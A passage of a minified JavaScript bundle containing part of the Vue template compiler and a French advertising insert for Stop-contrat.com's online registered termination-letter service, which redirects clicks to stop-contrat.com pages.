e=0;e<n.length;e++){const o=n[e];if(yu(o)||8===o.type){const r=[];2===o.type&&" "===o.content||r.push(o),t.ssr||0!==cp(o,t)||r.push("1"),n[e]={type:12,content:o,loc:o.loc,codegenNode:eu(t.helper(ya),r)}}}}},sf=new WeakSet,lf=(e,t)=>{if(1===e.type&&mu(e,"once",!0)){if(sf.has(e)||t.inVOnce)return;return sf.add(e),t.inVOnce=!0,t.helper(Va),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},cf=(e,t,n)=>{const{exp:o,arg:r}=e;if(!o)return n.onError(ia(41,e.loc)),af();const s=o.loc.source,i=4===o.type?o.content:s;n.bindingMetadata[s];if(!i.trim()||!pu(i))return n.onError(ia(42,o.loc)),af();const l=r||Xa("modelValue",!0),c=r?ou(r)?`onUpdate:${r.content}`:Qa(['"onUpdate:" + ',r]):"onUpdate:modelValue";let a;a=Qa([`${n.isTS?"($event: any)":"$event"} => ((`,o,") = $event)"]);const u=[Ya(l,e.exp),Ya(c,a)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map((e=>(lu(e)?e:JSON.stringify(e))+": true")).join(", "),n=r?ou(r)?`${r.content}Modifiers`:Qa([r,' + "Modifiers"']):"modelModifiers";u.push(Ya(n,Xa(`{ ${t} }`,!1,e.loc,2)))}return af(u)};function af(e=[]){return{props:e}}const uf=/[\w).+\-_$\]]/,pf=(e,t)=>{Mu("COMPILER_FILTER",t)&&(5===e.type&&ff(e.content,t),1===e.type&&e.props.forEach((e=>{7===e.type&&"for"!==e.name&&e.exp&&ff(e.exp,t)})))};function ff(e,t){if(4===e.type)df(e,t);else for(let n=0;n<e.children.length;n++){const o=e.children[n];"object"==typeof o&&(4===o.type?df(o,t):8===o.type?ff(e,t):5===o.type&&ff(o.content,t))}}function df(e,t){const n=e.content;let o,r,s,i,l=!1,c=!1,a=!1,u=!1,p=0,f=0,d=0,h=0,m=[];for(s=0;s<n.length;s++)if(r=o,o=n.charCodeAt(s),l)39===o&&92!==r&&(l=!1);else if(c)34===o&&92!==r&&(c=!1);else if(a)96===o&&92!==r&&(a=!1);else if(u)47===o&&92!==r&&(u=!1);else if(124!==o||124===n.charCodeAt(s+1)||124===n.charCodeAt(s-1)||p||f||d){switch(o){case 34:c=!0;break;case 39:l=!0;break;case 96:a=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:p++;break;case 125:p--}if(47===o){let e,t=s-1;for(;t>=0&&(e=n.charAt(t)," "===e);t--);e&&uf.test(e)||(u=!0)}}else void 0===i?(h=s+1,i=n.slice(0,s).trim()):g();function g(){m.push(n.slice(h,s).trim()),h=s+1}if(void 0===i?i=n.slice(0,s).trim():0!==h&&g(),m.length){for(s=0;s<m.length;s++)i=hf(i,m[s],t);e.content=i}}function hf(e,t,n){n.helper(wa);const o=t.indexOf("(");if(o<0)return n.filters.add(t),`${Tu(t,"filter")}(${e})`;{const r=t.slice(0,o),s=t.slice(o+1);return n.filters.add(r),`${Tu(r,"filter")}(${e}${")"!==s?","+s:s}`}}const mf=new WeakSet,gf=(e,t)=>{if(1===e.type){const n=mu(e,"memo");if(!n||mf.has(e))return;return mf.add(e),()=>{const o=e.codegenNode||t.currentNode.codegenNode;o&&13===o.type&&(1!==e.tagType&&Nu(o,t),e.codegenNode=eu(t.helper(za),[n.exp,tu(void 0,o),"_cache",String(t.cached++)]))}}};function vf(e,t={}){const n=t.onError||ra,o="module"===t.mode;!0===t.prefixIdentifiers?n(ia(46)):o&&n(ia(47));const r=!1;t.cacheHandlers&&n(ia(48)),t.scopeId&&!o&&n(ia(49));const s=Gc(e)?$u(e,t):e,[i,l]=[[lf,Tp,gf,Lp,pf,Qp,Kp,jp,rf],{on:tf,bind:nf,model:cf}];return mp(s,Wc({},t,{prefixIdentifiers:r,nodeTransforms:[...i,...t.nodeTransforms||[]],directiveTransforms:Wc({},l,t.directiveTransforms||{})})),bp(s,Wc({},t,{prefixIdentifiers:r}))}const yf=Symbol(""),bf=Symbol(""),_f=Symbol(""),xf=Symbol(""),Sf=Symbol(""),wf=Symbol(""),Cf=Symbol(""),kf=Symbol(""),Ef=Symbol(""),Tf=Symbol("");var Nf;let Of;Nf={[yf]:"vModelRadio",[bf]:"vModelCheckbox",[_f]:"vModelText",[xf]:"vModelSelect",[Sf]:"vModelDynamic",[wf]:"withModifiers",[Cf]:"withKeys",[kf]:"vShow",[Ef]:"Transition",[Tf]:"TransitionGroup"},Object.getOwnPropertySymbols(Nf).forEach((e=>{Ka[e]=Nf[e]}));const Mf=Ac("style,iframe,script,noscript",!0),Lf={isVoidTag:jc,isNativeTag:e=>Fc(e)||Vc(e),isPreTag:e=>"pre"===e,decodeEntities:function(e,t=!1){return Of||(Of=document.createElement("div")),t?(Of.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,Of.children[0].getAttribute("foo")):(Of.innerHTML=e,Of.textContent)},isBuiltInComponent:e=>ru(e,"Transition")?Ef:ru(e,"TransitionGroup")?Tf:void 0,getNamespace(e,t){let n=t?t.ns:0;if(t&&2===n)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some((e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content)))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(n=0);else t&&1===n&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(n=0));if(0===n){if("svg"===e)return 1;if("math"===e)return 2}return n},getTextMode({tag:e,ns:t}){if(0===t){if("textarea"===e||"title"===e)return 1;if(Mf(e))return 2}return 0}},Af=(e,t)=>{const n=Ic(e);return Xa(JSON.stringify(n),!1,t,3)};function Pf(e,t){return ia(e,t)}const Rf=Ac("passive,once,capture"),$f=Ac("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),If=Ac("left,right"),Ff=Ac("onkeyup,onkeydown,onkeypress",!0),Vf=(e,t)=>ou(e)&&"onclick"===e.content.toLowerCase()?Xa(t,!0):4!==e.type?Qa(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e;const jf=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||(t.onError(Pf(60,e.loc)),t.removeNode())},Bf=[e=>{1===e.type&&e.props.forEach(((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Xa("style",!0,t.loc),exp:Af(t.value.content,t.loc),modifiers:[],loc:t.loc})}))}],Uf={cloak:()=>({props:[]}),html:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Pf(50,r)),t.children.length&&(n.onError(Pf(51,r)),t.children.length=0),{props:[Ya(Xa("innerHTML",!0,r),o||Xa("",!0))]}},text:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Pf(52,r)),t.children.length&&(n.onError(Pf(53,r)),t.children.length=0),{props:[Ya(Xa("textContent",!0),o?eu(n.helperString(Na),[o],r):Xa("",!0))]}},model:(e,t,n)=>{const o=cf(e,t,n);if(!o.props.length||1===t.tagType)return o;e.arg&&n.onError(Pf(55,e.arg.loc));const{tag:r}=t,s=n.isCustomElement(r);if("input"===r||"textarea"===r||"select"===r||s){let i=_f,l=!1;if("input"===r||s){const o=gu(t,"type");if(o){if(7===o.type)i=Sf;else if(o.value)switch(o.value.content){case"radio":i=yf;break;case"checkbox":i=bf;break;case"file":l=!0,n.onError(Pf(56,e.loc))}}else(function(e){return e.props.some((e=>!(7!==e.type||"bind"!==e.name||e.arg&&4===e.arg.type&&e.arg.isStatic)))})(t)&&(i=Sf)}else"select"===r&&(i=xf);l||(o.needRuntime=n.helper(i))}else n.onError(Pf(54,e.loc));return o.props=o.props.filter((e=>!(4===e.key.type&&"modelValue"===e.key.content))),o},on:(e,t,n)=>tf(e,t,n,(t=>{const{modifiers:o}=e;if(!o.length)return t;let{key:r,value:s}=t.props[0];const{keyModifiers:i,nonKeyModifiers:l,eventOptionModifiers:c}=((e,t,n)=>{const o=[],r=[],s=[];for(let i=0;i<t.length;i++){const l=t[i];"native"===l&&Lu("COMPILER_V_ON_NATIVE",n)||Rf(l)?s.push(l):If(l)?ou(e)?Ff(e.content)?o.push(l):r.push(l):(o.push(l),r.push(l)):$f(l)?r.push(l):o.push(l)}return{keyModifiers:o,nonKeyModifiers:r,eventOptionModifiers:s}})(r,o,n,e.loc);if(l.includes("right")&&(r=Vf(r,"onContextmenu")),l.includes("middle")&&(r=Vf(r,"onMouseup")),l.length&&(s=eu(n.helper(wf),[s,JSON.stringify(l)])),!i.length||ou(r)&&!Ff(r.content)||(s=eu(n.helper(Cf),[s,JSON.stringify(i)])),c.length){const e=c.map(na).join("");r=ou(r)?Xa(`${r.content}${e}`,!0):Qa(["(",r,`) + "${e}"`])}return{props:[Ya(r,s)]}})),show:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Pf(58,r)),{props:[],needRuntime:n.helper(kf)}}};const Df=Object.create(null);_s((function(e,t){if(!Gc(e)){if(!e.nodeType)return Uc;e=e.innerHTML}const n=e,r=Df[n];if(r)return r;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const{code:s}=function(e,t={}){return vf(e,Wc({},Lf,t,{nodeTransforms:[jf,...Bf,...t.nodeTransforms||[]],directiveTransforms:Wc({},Uf,t.directiveTransforms||{}),transformHoist:null}))}(e,Wc({hoistStatic:!0,onError:void 0,onWarn:Uc},t)),i=new Function("Vue",s)(o);return i._rc=!0,Df[n]=i}));var Hf=Wr('<div class="ba-shadow ba-bg-white ba-p-6 sm:ba-py-3 sm:ba-px-4 ba-relative ba-overflow-hidden"><div class="ba-relative ba-z-10 ba-font-bold ba-text-xl ba-text-black ba-text-center ba-leading-tight sm:ba-leading-none"> Envoyez votre <div class="ba-inline">courrier de résiliation</div> en <div class="ba-block ba-leading-none sm:ba-inline-block ba-text-xl ba-bg-clip-text ba-bg-gradient-to-l ba-from-orange-500 ba-to-orange-600 ba-text-transparent">recommandé AR !</div></div><div class="ba-relative ba-z-10 ba-flex ba-flex-col sm:ba-flex-row ba-items-center ba-justify-end ba-pt-3 sm:ba-pt-1 ba-text-sm"><div class="ba-pt-1"><div class="ba-flex ba-justify-start ba-items-center"><div class="ba-w-4 ba-h-4 ba-mr-2"><svg viewBox="0 0 15 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.74120626,11.7630288 C5.59808612,11.9111538 5.40282036,11.9937981 5.19998505,11.9937981 C4.99714974,11.9937981 4.80188397,11.9111538 4.65876384,11.7630288 L0.336423445,7.31495191 C-0.112141148,6.85341345 -0.112141148,6.105 0.336423445,5.64432694 L0.877644653,5.08730769 C1.32634945,4.62576923 2.05288389,4.62576923 2.50144848,5.08730769 L5.19998505,7.86403846 L12.4918231,0.361153846 C12.9405278,-0.100384615 13.6677632,-0.100384615 14.1156269,0.361153846 L14.6568481,0.918173095 C15.1054127,1.37971156 15.1054127,2.12798075 14.6568481,2.58879807 L5.74120626,11.7630288 Z"></path></svg></div><div class="ba-leading-tight">Résiliation Garantie</div></div><div class="ba-flex ba-justify-start ba-items-center"><div class="ba-w-4 ba-h-4 ba-mr-2"><svg viewBox="0 0 15 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.74120626,11.7630288 C5.59808612,11.9111538 5.40282036,11.9937981 5.19998505,11.9937981 C4.99714974,11.9937981 4.80188397,11.9111538 4.65876384,11.7630288 L0.336423445,7.31495191 C-0.112141148,6.85341345 -0.112141148,6.105 0.336423445,5.64432694 L0.877644653,5.08730769 C1.32634945,4.62576923 2.05288389,4.62576923 2.50144848,5.08730769 L5.19998505,7.86403846 L12.4918231,0.361153846 C12.9405278,-0.100384615 13.6677632,-0.100384615 14.1156269,0.361153846 L14.6568481,0.918173095 C15.1054127,1.37971156 15.1054127,2.12798075 14.6568481,2.58879807 L5.74120626,11.7630288 Z"></path></svg></div><div class="ba-leading-tight">Ne vous déplacez plus !</div></div><div class="ba-flex ba-justify-start ba-items-center"><div class="ba-w-4 ba-h-4 ba-mr-2 ba-relative ba--top-1"><svg viewBox="0 0 15 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.74120626,11.7630288 C5.59808612,11.9111538 5.40282036,11.9937981 5.19998505,11.9937981 C4.99714974,11.9937981 4.80188397,11.9111538 4.65876384,11.7630288 L0.336423445,7.31495191 C-0.112141148,6.85341345 -0.112141148,6.105 0.336423445,5.64432694 L0.877644653,5.08730769 C1.32634945,4.62576923 2.05288389,4.62576923 2.50144848,5.08730769 L5.19998505,7.86403846 L12.4918231,0.361153846 C12.9405278,-0.100384615 13.6677632,-0.100384615 14.1156269,0.361153846 L14.6568481,0.918173095 C15.1054127,1.37971156 15.1054127,2.12798075 14.6568481,2.58879807 L5.74120626,11.7630288 Z"></path></svg></div><div class="ba-leading-tight ba-relative">Service assuré par <div class="ba-inline-block"><img src="https://bulkanalytics.com/inserts/poste.png" height="28" width="25" alt="logo La Poste"></div></div></div></div><div class="ba-hidden sm:ba-block ba-px-6"><div class="ba-text-xs ba-leading-none">Dès</div><div class="ba-text-4xl ba-leading-none"><div class="ba-font-bold ba-inline-block">3,90</div>€<div class="ba-inline-block ba-text-2xl ba-relative ba--top-2">*</div></div><div class="ba-leading-none ba-text-xs">le recommandé en ligne</div></div><div class="ba-pt-3 sm:ba-pt-0 ba-flex ba-justify-end ba-w-full sm:ba-w-auto sm:ba-block"><div class="ba-inline-block ba-px-4 ba-py-2 ba-bg-gradient-to-b ba-rounded-lg ba-from-orange-500 ba-to-orange-600 ba-text-white ba-font-bold ba-textba-se sm:ba-text-lg">Je résilie en ligne</div></div></div><div class="ba-absolute ba-left-0 ba--bottom-px ba-w-24"><svg viewBox="0 0 102 86" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient x1="97.422%" y1="27.655949%" x2="-9.70918767%" y2="95.53794%" id="linearGradient-1"><stop stop-color="#FFC700" offset="0%"></stop><stop stop-color="#FF52E5" offset="100%"></stop></linearGradient></defs><path d="M17.447016,19.0493979 L69.0833113,35.10075 C71.1527701,35.7440461 72.7861125,37.4112904 73.3680224,39.4744032 L86.022,84.3372488 L0.000999510946,84.3381059 L0,31.4692488 L11.698803,20.3041939 C13.1863234,18.8844113 15.3776055,18.4060442 17.447016,19.0493979 Z" id="Combined-Shape" fill="url(#linearGradient-1)"></path><path d="M20.2077395,58.7277204 C19.3725169,57.8923551 18.0181673,57.8922126 17.182802,58.7275778 L11.1327845,64.7775954 C10.2974192,65.612818 10.2974192,66.9671676 11.1327845,67.8025329 C11.9680071,68.6378981 13.3223567,68.6378981 14.157722,67.8025329 L20.2077395,61.7526579 C21.0429622,60.9175778 21.0429622,59.5630856 20.2077395,58.7277204 Z" id="Path" fill="#000000" transform="translate(15.670209, 63.265091) rotate(19.000000) translate(-15.670209, -63.265091) "></path><path d="M31.6481619,62.6668725 C30.8130819,61.8316499 29.4587322,61.8315073 28.6232244,62.6668725 L22.5733494,68.7167475 C21.7379842,69.5519702 21.7379842,70.9063198 22.5733494,71.741685 C23.4085721,72.5770503 24.7629217,72.5770503 25.5982869,71.741685 L31.6483045,65.69181 C32.4835272,64.85673 32.4835272,63.5022378 31.6481619,62.6668725 Z" id="Path" fill="#000000" transform="translate(27.110765, 67.204306) rotate(19.000000) translate(-27.110765, -67.204306) "></path><path d="M24.1470676,47.2870452 C23.311845,46.45168 21.9574954,46.45168 21.1221301,47.2870452 L15.0721125,53.3369202 C14.2367473,54.1721429 14.2367473,55.5264925 15.0721125,56.3618577 C15.9073352,57.197223 17.2616848,57.197223 18.09705,56.3618577 L24.1470676,50.3119827 C24.9822903,49.4767601 24.9822903,48.1224105 24.1470676,47.2870452 Z" id="Path" fill="#000000" transform="translate(19.609537, 51.824451) rotate(19.000000) translate(-19.609537, -51.824451) "></path><path d="M91.3098887,29.0261315 L73.1599785,10.876364 C70.6567344,8.37297724 66.585416,8.37611395 64.0850234,10.876364 L30.8108535,44.150819 C28.3174473,46.6440827 28.2923535,50.7072741 30.8108535,53.2256315 L48.9604785,71.3752565 C51.4681426,73.8830632 55.5273418,73.8834909 58.035291,71.3752565 L91.3098887,38.1008015 C93.8075723,35.6031179 93.8155566,31.5316569 91.3098887,29.0261315 Z M65.8012363,15.2101686 L62.3988945,40.6281413 C62.2711445,41.5817038 61.5161934,42.3367975 60.5624883,42.464405 L35.1446582,45.8667468 L65.8012363,15.2101686 Z M52.4811602,68.7203093 C52.3012266,68.6227858 52.1342676,68.4991706 51.985416,68.3504616 L33.9746621,50.3394225 L54.8338418,47.5471725 L52.4811602,68.7203093 Z M57.053498,66.3073171 L59.2028633,46.9623171 L61.1300918,46.7043933 C63.9909219,46.3214284 66.2560605,44.0560046 66.6388828,41.1957448 L66.8968066,39.2683737 L86.2419492,37.1188659 L57.053498,66.3073171 Z M67.4816621,34.8993522 L70.2739121,14.0401725 L88.2849512,32.051069 C88.4350859,32.2012038 88.5572754,32.3688757 88.6532305,32.5468132 L67.4816621,34.8993522 Z" id="Shape" fill="#000000" transform="translate(61.058762, 41.128136) rotate(19.000000) translate(-61.058762, -41.128136) "></path></svg></div></div>',1),zf={href:"https://www.stop-contrat.com/cgv",target:"_blank",rel:"nofollow",class:"ba-no-underline ba-text-xss ba-text-gray ba-block ba-text-center ba-leading-none ba-pt-1"};function Wf(e){return Wf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Wf(e)}function Kf(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,Gf(o.key),o)}}function Gf(e){var t=function(e,t){if("object"!=Wf(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=Wf(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Wf(t)?t:t+""}var qf=function(){return e=function e(t){var n,o,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),n=this,r=null,(o=Gf(o="urlPage"))in n?Object.defineProperty(n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,this.urlPage=t.href,this.init(t)},(t=[{key:"init",value:function(e){var t=this;e.addEventListener("click",(function(e){e.preventDefault(),t.click()}))}},{key:"click",value:function(){window.location.assign(this.urlPage)}}])&&Kf(e.prototype,t),n&&Kf(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();const Zf={data:function(){return{surferInformation:null,site:null}},methods:{pageView:function(){},clickOnInsert:function(e){this.surferInformation.click()}},mounted:function(){var e=document.querySelector(['a[href^="https://www.stop-contrat.com/marques"]','a[href^="https://www.stop-contrat.com/lettre"]','a[href^="https://www.stop-contrat.com/lettre-resiliation"]']);this.surferInformation=new qf(e),this.site=window.location.hostname}};var Jf=n(72),Yf=n.n(Jf),Xf=n(471),Qf={insert:"head",singleton:!1};Yf()(Xf.A,Qf);Xf.A.locals;var ed=n(262);Tc((0,ed.A)(Zf,[["render",function(e,t,n,o,r,s){return kr(),Lr("div",{onClick:t[0]||(t[0]=function(e){return s.clickOnInsert()}),class:"ba-cursor-pointer ba-text-sans"},[Hf,jr("a",zf,"*Ce service est proposé par Stop-contrat.com, site indépendant de "+f(e.site)+". Voir les conditions de vente de Stop-contrat.com.",1)])}]])).mount("#ba-insert")})();